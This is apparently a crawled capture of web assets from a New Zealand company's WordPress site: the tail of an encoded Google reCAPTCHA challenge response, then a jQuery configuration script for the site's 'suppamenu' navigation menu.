r/DqTXCqgh+wrR4aMKZakovwrdxHwrCiMO8w6ldw45sTyvDuwVEw41xw4XDrE3DoMO1w4MMB0PDrzDCj8O/[base64]/[base64]/woRCBcObXl/CgFDCl8OCwpxzw5HCrsK4wo/Cu8KmSlzDpcK8wpQzGMOpw4PDm3wCwo4FNAY5wplew7LCn8OzQQcDw6Jsw5zDgsKcGsKgw5NKw4w/XMKwwqUjwqjDsR9ZFi5rwoQcw7jDh8K5w6nClUdpwrdVw47DpFfDjsODwpw4YsODDGjChGRUek/CscO+GMKDw7d4ZEjCgyIUdsODwq3CucKvw7PDs8K8wpXCr8OwdQnCvcKLQMKFwqbCkwBKD8Ofw6bCuMKawqTCmmfCjcOvHgZafcKCP8K/SjxCUcO+Az/Ch8O4FAI4wr8yQXNnwp/[base64]/wp3DrcKBwoYuVH4/XCwhwpDDvAsFAsKde1PDj8OOGn3DoRTCsMKzw5Agw7/DlsOFwqsNesKBw4EhwrfCoXjCisO/wo8JTcODbRDDqMKRTB5HwrkWdEPDkMKEwqvDlcORwqgEUcKoJwAsw6YBwq9Hw5jDiXkePcOhwozDjMOgw7/CuMKTwqTDgzo4w77CpcOew7JFK8K6wqp/w5bDp1rCmsK/wofCj3o/[base64]/DlxBwVh5Jw6/DlMKPwrUsN0rDuMOUwqI6XQsGw40ww6dJO8KPWSTCvcOtwqXCkloEV8OJw7A/[base64]/CisK0A8Knw7JLwqF7w7InY8Kswq5qWsOoezRPwq1zw7vCozzDgWIvLn/CoX7DsTJtw5k9wqPChVJOw6nDicKIwqAtFXjDkXDDocOMD3fCkMOfwoEULcOuwr3DjiIfw5sXwrPCgcKSwo0ww7IVf1HCiB59w4ZYwonCicOTGE3CrlU3AFbCq8KwwpENw6nCvAvCh8OiwqzDncOYAlwZw7NgwrsZFMKkfcKSw4DCusO/w6TDrcOzw64aLXHDq0gXMipBwrp8LsKEwqALwopnwq3DhcKHTcOtBzTCvVrDikXCosOyOkURw5PCssOUVEHDmwA1wpzCjcKJw57DglYWwokaAV/[base64]/OgrDplPCj3kjIU5DwqRIHsK3w4XCtcK5wqXChMOcwobCvMK7ccONw6pLd8O+fy0AFBvCg8Oywod/w50Aw7IfX8Ofw5HDiAcZw70sR2UKwpQLwpkTMMOcUsKdw4XDj8KSwq5bw7DCoMKvwrLDnsO8FWnCoSjDkCsQVR59AnfCm8OKdcKffcK0UsOjKMOpZMOcNsK3w77DoAMlF8OGMUFZw5LDhALCiMO8w6zCtHvDlD0fw64Hwp/CkmcMw4TCpMKVwrfCt0nDvnXDrjrCm04bw6rCl0sLLsK2Vy/DucOtAsKHwq/CmDcXU8KfOEPCvGPCvRQIw4Rgw7jCnBzDm1TDqV/CjlB5U8OkLsKcDMOjRE/[base64]/Ch0PDm8K0BDbDmsKyw4TDjMOrw4fCvMK/woxmwocywpRlZyJwwocpw54swqDDpgnCgEtPBwkqwp/DihFLw6vCpMORwozDuA8SA8K5w5FKwrDDv8Opd8OBaQPClT/[base64]/DkV5KNHTCscKnwp/ClMOyfsObOlFQwqAmw6fCrsOVw4nDoAsxXXF6LThnw6RDwqIfw5MQWsKkwoJFwoVxwrvCrsOdBcKoPT97HgPDkcOuw7oODsKLwocXQ8K0wpgXB8OdAMKBcsO2CMOhwo/DqRvDicKgcmZ2ecOtw4J/wqLCv31NQMKUw6cPOhzCoQUnOAIxSSrCisOmw6LCiljCq8K9w4YDw6MhwqEOA8KNwrQuw60Cw7zDnFhpPcOvw4crw5FmwpjCl1cvL0jCncOKexVOw5zCjsOewq/[base64]/CjCvDucOEwpUsw7gvwrJhS3rCllsjBMO+wrclVm3DlsK2w5Z8w54EMMKgccK/HydQwrRgw4BIw6wjw4tBw5ETwoHDnMKrTsOCcMOZwrBjaMOnd8K2wrZZwofCh8OWw77DgVvDqsK/TVEEKsOuwpDDm8OZDsOSwqrCohEBw4g1w4BHwq3Dum/[base64]/[base64]/DlA/Ck8KCT8Oqw79Lw5/[base64]/wrTDhGEEYSVsT8OKeRpgwojCoVbCq8Opw4kEwpbCo8Kzw5LCicKPwrEew5rCoVBPwprCocKaw6vDo8Osw7fDjWURw5tdw6LDssOnwqnCiF/CosOWw5FUNDNAE1jDhixWOEnCqzvDtzkebcKfworDoUrCoXVDMsK6w6dVEsKtPQPCvsKqw7pqI8OJYBTCssOBwprCn8OZw5fCjRzCjWUYViwEw4jDqMKgNsOVa2h/EcOkwq5Yw6XCqMOfwoLDgcKKwqHDlsK9IFfDmFgrw6ZWw4TChMKdaCvDvDtMw7Z0w4LDgcO4w7zCu3EBw5fCpyUrwoNKKVnCk8Klw7vCnMKJUxdPCFldwrjDn8OEBmHDrRJqw6jCokwYwq/[base64]/CosOAfxLCgyDCvMOAwrN9wqzDhcOqLzzDuHgvFgLDg8Okw73Dg8OTwpMMcMOOOMKgwqd4XWsITMOhwqQOw6ABO1oyKg43TMKlw4scbVUUaXbCvMK4D8OiwojDt0jDocK5XR/CsxTCvV9afsKww64Nw7LCg8Kwwqlfw5t8wrEaFGA/DWUjMlbCqMKJaMKKUzY4FcOKw7k/WsKtw5tGV8KoLy1Jw49uM8OfwoXCjsKtWg1fwq9lw4vCrSXCqsKyw6B8PjDClMKWw4DCkiNIC8KTwqDDkG7Dl8Kqw5Ulw5J5Ok/Dt8KBw4HCsnbCpsKDCMOAEgEowrDChCNBewo2w5B/w4jCo8KJwqXDr8OIw67Dnm7CpcO2w4g0w4FTw443EMO3w6nCmULCkzfCvCUHO8KNP8KLHlY0wp8RdsO+w5chw50dK8KTw6kbwrpoVsOZwr8nPsKpTMOpwqYmw68yasOew4VXTzwteCAAw6AHCSzCoExrwq/DjH/DssKlIwjCv8KAw5PDmMKxwqtIwphMK2FgLhssKsOdw58TfXo0wrVeUMKmwr7DhsOIU07DucOMw40bJFvCvkM7w4lGw4ZLN8Kpw4fCuD8ub8O/w6ULwrDDqyfCmcO1PcKbJ8KLBUHDgkDCu8OMw4rDjzYIesKLwp/CjcOiT0XDuMOAw4wLwprDtsOMKsOgw57CnsKVw6rCqsOiw57ClcO1CsOiw6HDizNDJGPDpcKJwpHDkMKKVjQ4bsO5fBsewqYMwr3CjMO0wq/Chn3CnmYgw7JkK8KyBcOkTcKGwoMyw6PDv2Ruw4ZMw7rCnsKyw6QfwpJLwoPDnsKabhcmwqVrDMKWRcOMdMOGYnTDkw0FU8O+wofChsOowrI+wq8Zwr9+wrtRwoUdWXvCjAJxYAzCrsKAwpIAFcOswowIw4bClQLDqy4Kw5fCp8K/[base64]/[base64]/DoUzDnsKnwpXCn8K2wq5jwqfDqlfCm3rCrcKKw4U4dGcdKH7CmF3DmwXCo8K+w5/Do8OlJsK9ZcKpw4lSX8Kswr9Gwo9RwoNEwrZIDsORw6LCqB7CtMKJU2kxYcK1wqLDvBV/wrZCacKxPcOHfxrCn1tQDBfCrxJPw5kGd8KSNMKKw6zDkVTDhmXCocK1KsOQw7HCmDzCsULClBDDuixdN8KHwoDCgzEdwp5Mw77Cv3V1L1QENy0awpzDlhjDnsObfwPDpMOlRwRlwqcgwqguwoZ/wrXDp3Maw7zDoAfCpsK8L0HDt30xwq7CqmsnAwDDv2Y2SMKXNQPCum93worDtcKtwrgaakLCtFYbJsKDJMOwwonDuFTCp0bDpcODW8KWw67CpsOlw7t3JgHDscKGYcKxw7JvIcO/[base64]/TsO+fHZgW8Ogw6zDoMOhAcK4B8O+R8K/[base64]/bsKeAcOCw4TDvUVcCsOQwpzCucKgw6jDjcKpw4/Dm1pewpEdSgnCscK3w45DT8KSY2svwop+dsK8wrPCkX8ZwonCiEvDvMOAw5Y5EinDhsK3wqsQQznDicOaDsKXfsOzw5MZw6IYKBXDh8OTIMOxGMOvM2fDjlA2w4HDq8OVEUTCiWfCjTZNwqvCmygUHcOgJsOwwoXCnkAfwr/[base64]/wokOdcKLw64Bw4zDiMKIw4vCkMOSwpjCk8KnSUzCiQoNworDkj7CmXrChMK8KcOow7BfI8K0w61qaMOnw6AvZ1gswolVwrHCqcKKw63DucOxEAlrdsOJwqDDuUbCv8OFfMKVwpvDgcObwqrClBjDuMOQwpRkBcO5CV8BEcOLMVfDsns/T8ObEcK/wrxLe8OmwpvCpAcyLHc7w5Fvwr3DisOKw5XCg8KjSh9qT8KOw6IHw5jClR1HT8KNwqLCmcOWMxMHN8OMw5xgwqjCsMKIA2vDqB/CgMO6wrJWw7LDm8OabcKtIVzDgMOsGBbDiMOIwrDCo8K9wpFFw4fCrMKpdMK1RsKrdH/Dn8OybsKvwrAmVF9zw4TDpcKFEUUbQsOCw54Sw4fDvMOFB8Kjwrctw55cUmlrwoRcw5RHdCt+w7xxwpbCg8KAw5/Cu8O/IXvDgnvDscOPw48EwrxJwpgxw7oaw4NpwpPCqsKgTsKMdsOJXWEmwqnDp8Kxw7/CgsOHwoNyw47CncOlEAsKFMOFesOrGRQww4jDo8KqMcOpa28mw7PDoTzCtixfesK3XQwQwpbCh8Kgwr3Do1hLw4Iewr7DiifCt2XDscKRwrPDjCUfacKZwqjDiD3CszZow6olwp/CjMOqAxUww4YfwqfCr8ONw7VNfHbDicOTX8OUJ8KbUDkScX8LHMOawq0SEQzCksOyQMKlfMK7w6PCvsKKwrF/CcOPLsK8YDJXU8KJAcOHNsKAwrURO8KiwoLDnMOXRm/DlVXDpMKtFMK7woYCw7PDq8O8w6LDvMK/C2bDhsO5A3TDuMKjw7/CjsK8ZVHCuMKxX8KrwqoLworCuMKhaTHCoHpeRsKjwp/CmC7Ckkx8U1HDgMOOHFTCnmbCjcOCVwsWKz7DoCbDjcONWBLDhArDmcOaXMKCwoBKw7bDg8Oywq5/[base64]/Ch8KBDl7DrzBzfmPDkTDCiAnCqMKEWMOKCl/Dt11bZ8KBw4rDtMOEw6VrCUdOw45AdiXCiUtmwp9Fw7VDwqbCtHPCmMO2woTCkX/DuG9IwqbDj8K+XcOET3vDtsK/w7dmwq/CrzJSYMKsB8OuwogYw5d7wpwxDsOgQSEuw7jDuMKfw6rCkGzDocK5wrs/[base64]/DtcOdF0nCrDjCpWLDqz4TwpPDi8OUUMKjw73DjsOpw6XDvkszw5rCsgvDvS7CnV5mw5oiw5DDh8OdwqzDkMOkbMK8w7LDjsOkwrLCvAJYaArDrsKBF8OAwr90JyRJw7JlMWbDmMOZw57DvMOaEkrCviXDjTDCucOmwrgAXS/[base64]/wpwqNsKpwrnDp8O/wozDgsOiwrYPwoFiwpEtw6QRw7fCo3vCtMKFLsKLR3lXdcKuwpFcQsOjNSlZY8OHXgTCkQkRwqJRbMK9AUzChATCj8KSDsOnwqXDlnvDpy/DhCZcNcOrwpfCtUdeXgfCkMK2FcKEw6E0w61ew7zCnMOSNXodLmx1N8K4Q8OdJcK0eMOFTyk6MmJyw5gOYMKmWcOWMMOcwqvDmsK3w4w2woHDozQkw6lrw7nCqcKfd8KBN0Aywo3CoBoHcFRCYFMCw65oUcOEw6vDsijDnHbCmk8XIcOceMKqw6/DiMK5dDvDo8KzcF7DrcOQNsOJI2QTNcOSw57DqMOqwqnChW3DjsOXV8KjwrvDq8KRR8KzHMKmw4d7P0ogw7fCtF7ClcOFbG/Dl2nDqGsdwpjCtwBDe8OYwprCsTbDvglpw6VMwp3CpxHDpBTDh1vDhMKoJMOLwpdBIcO2FkbDmsOjwpjCr3YXYcOswoDCvyvDji1hJMK/[base64]/[base64]/ClxlDYQHCiE/CuMOSw5jDhXgSQMKkw6HCs8KQGMOaw6vCghQ7w6HCi3U0w5lmOcKhBErCsVlxQsOiJsKyDMKqw68TwoURVsOAw7LCqcOcal7DgcKfw7bCo8Kgw6V7wrM+SnEJw7jDoFwFCcKnecKBUsOvw4ErUyTCvVhmW0UAwqjCh8Kaw6xzCsK/[base64]/Cj8O/ZjEwccORwrPDhsOCw7nCnsOHL0/CgVHDpMORdsK1w596w6HCoMOPwptGw4NSeWwkw7TCksOWKMOIw4MawoLDvFHCsjjCusOLw77DpcOeW8KcwpE0wrTClsKgwo50w4PDuSjDvg7DjWILwonCrWrCt2V3ZcKjZsOZw41XwpfDssO3U8O4Il51UsODwrXDq8OHw7LDhsKfw57CqcOHF8KgdwbCoE/Dq8Ozwp7CnsOBw6nDl8K6FcKhwp4LclEyMk7Do8OqP8OFwrF3w4hZw47DtMKrw4QTwo/DlsKDD8Osw6RNw7sVGcOQTB3CuVfCpGRvw4jCj8KlVgfDk01TEl3Cm8KIQsKMwowew4PDssO1KXV9fsO3AlsxFcOEbSHDpHlNwpzCtE9Kw4PCnwnCmhUHwpQvwrbDp8OawqDCkxECa8OWecK7VTt/VCfCnUzCksKdw4bCphVUwo/CkMKIW8OZBMOTW8Kdwq/[base64]/w7PDlErDkDvDq0PCicKsw4jCoAVLf8OYwqHDvTNKwrTDpBjCpD/Dl8KtYsKjT0vCkcORw43DgWPCsT8qwplLwp7Dl8KzFMKncMOTacOnwohdw71Bw5MjwrQew6jDkm3Du8KMwobDjsKlw6PDscOxw79MCW/[base64]/acO+RMKUADbDsS/DrD/ClMO4amnCqAVSw7sPw6fCrMKtKlxewqQcw6TClnzDj2zDtA/Dg8OIXBvDsDUwJRk2w6R9w77Cr8OCVit1w5oTeFA+RFMKHyTDuMKJwrHDrwzDhHdIdzd0wrbDiU3CrF/[base64]/DiMKlS0MBwr05w5sjw67ChQZqw4fCg8KewowNBcOpwp7DigUTwrUlbWnCnjtdw6ZMSzh2ZHbDkSF/ZE9Lw4IUw4lJw5jDkMO7w7fDujvDpXMowrLCj1pOCy/[base64]/[base64]/DjMOjecO/KMOmKcKdPQTDh2cDB8KoTMOlwozDmG5vGcKewo1wNl/Cp8OTwpvCgMO2LE0wwqHDrlnCpQZiw4J3w459wprDgTEsw4tdwrVJw4vDncKowr97SAR4IS5wAWvDo1bCq8Oawq9+woRKBcONwpBiQyZ1w6Mdw4/[base64]/MMKXwozCn2dQWxtOw4kwCnDCrsKiwoVewokKwofDusKWw5crwo1nwrjDgMOdw7nCqG/CoMKtcjxUHXN0w5V7wpRMAMO9w7zDrUUZBRHDnMK4woFNwqpxb8Kzw7lrcnHCgl5EwrMww5TCugfDm2EZw4/DoHvCtzrCuMOCw4QOKhsswqJ+O8KOT8KEw7HCqHzCvVPCvQrDiMOow5vDr8OJY8K2UMKswrhmwp1FDCdlOMOcEcKFw4gxYVs/K0oxOcKOcX8nShDDpsOQwrMKwp5cACbDocOAJcO0L8Klw6jDicKVCG5Kw5vCti94wohGEcKsXsKzwqfChGfCtcOif8O+w7JCYzfDrcKYw71gw4k5w7/CrMOQUcKZWCtNZMKSw7LCtsObwpAHUsO9wr/CkMKlZnJFd8KSw4UfwpgNZ8Ogw7Igw7UwecOkw5IYwoFPBsOHw7Etw7jCrwvDlQXDpcKvw6ABw6HDsy3DlE8uEcK/w7Viwq3Co8Kow77CqTrDlMOLw4NKRAvCv8Omw6LCjX3DqcO+wovDoznCisKrUMKjfXAUIUXClTrCk8KCU8KvZcKfJGFxSTpAw44Qwr/CicOUMcO1J8KQw7pZcQpww49+EDnDlD1AdlbCgibCkMOjwrnDqMO/w71xCEzCl8KswrXDtkErwps4SMKiw7jDlxXCpmVUNcO+w6AgeHwJA8OqDcK7HTzDuiLCglwUw7fCmnJcw4PDiyZSwoHDjRgGdwMrKlfClcKGIkxoVsKsXREmwq1oNyAFQ0hbAXZlw5nDosO5w5nCtn7Dl1lrwqgkwovCo0/CgcKYw4EoLnYhAsOCw4bDonFqw5jDq8KNSF/CmsOUHMKIw7QxwoXDvlQhTDsIf0PCiFtpAsOJwqggw6tzwqBjwqrCs8ODw6t2VUgnNMO9w4dhS8OeIsOODhrCp0IFw53Ck1LDhMKyTWTDkMO/wp7ChHETwq3Cu8K8f8O8wqXDuGwgABjCv8Ktw4rCi8KyaA9/OjY/M8O0w6rChcO7w6LChnTDsXbDnMOFwpvCpnNLH8OvfsO4fQxaScOQw7thwrY7UivDrMOAVSViKcK2wp7DjjNJw4xGPFQsQGzCkmzCjcKkw43DisK0Hg/Dr8K5w6DDg8KcZn0\\u003d\x22],null,[\x22conf\x22,null,\x226LfNd48UAAAAAEzkeykshO9-t5jki2kJRcHGWVPi\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.mrpltd.co.nz:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ETaYkRMWfPvHAUncrQhK166NBEKHbTzg0knHomIRh/A\\u003d\x22,1,0,null,1,1769443716048,0,0,[205],null,[220,155],\x22RC-xk1U4a9Uy3KBMw\x22,null,null,null,null,null,\x220dAFcWeA5y5wx1k11PFDYps93NHyD5CK4mtmGmutLTmxhOJ8YW2V_00kkJ06zOtXUZa_6Nc-Ql78Mf3gv4yyWYBUVU-wkNLYertQ\x22,1769526516210]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/suppamenu2/js/primary-nav.js?ver=319
body_size: 206
content:

        suppa_js_settings = new Object();
        suppa_js_settings.jquery_trig           = 'hover-intent';
        suppa_js_settings.jquery_anim           = 'fade';
        suppa_js_settings.jquery_easings        = 'easeInOutQuint';
        suppa_js_settings.jquery_time           = 300;
        suppa_js_settings.rwd_enable            = 'on';
        suppa_js_settings.rwd_start_width       = 767;
        suppa_js_settings.rwd_text              = 'Menu';
        suppa_js_settings.box_layout            = 'wide_layout';
        suppa_js_settings.scroll_enable         = 'off';
        suppa_js_settings.scroll_enable_mob     = 'off';
        suppa_js_settings.modern_search         = 'normal';
        suppa_js_settings.rwd_search            = 'off';
        suppa_js_settings.logo_enable           = 'no_logo';
        suppa_js_settings.rwd_logo_enable       = 'no_logo';
        suppa_js_settings.logo_src              = '';
        suppa_js_settings.logo_retina_src       = '';
        suppa_js_settings.rwd_logo_src          = '';
        suppa_js_settings.rwd_logo_retina_src   = '';
        suppa_js_settings.site_url              = 'https://www.mrpltd.co.nz';
        suppa_js_settings.recent_posts_view_all = 'off';

	    jQuery('.primary-nav').suppamenu( suppa_js_settings );

        